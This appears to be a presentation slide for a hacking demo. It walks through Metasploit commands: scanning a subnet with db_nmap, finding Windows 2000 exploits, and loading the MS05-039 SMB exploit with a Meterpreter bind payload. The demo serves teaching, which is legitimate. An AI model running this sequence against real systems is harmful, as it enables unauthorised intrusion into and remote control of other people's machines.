 DEMO: Pwning Win2k
●   Create database (or connect to existing)
    –   db_create [optional_database_name]
●   Find win2k box using nmap (in metasploit)
    –   db_nmap -sV -p 135,139,445 xxx.xxx.xxx.0/24
●   Search Metasploit for win2k exploits
    –   search 2000
●   Use exploit w/meterpreter
    –   use exploit/windows/smb/ms05_039_pnp
    –   set PAYLOAD windows/meterpreter/bind_tcp
●   Which parameters still need to be set?
    –   show options
 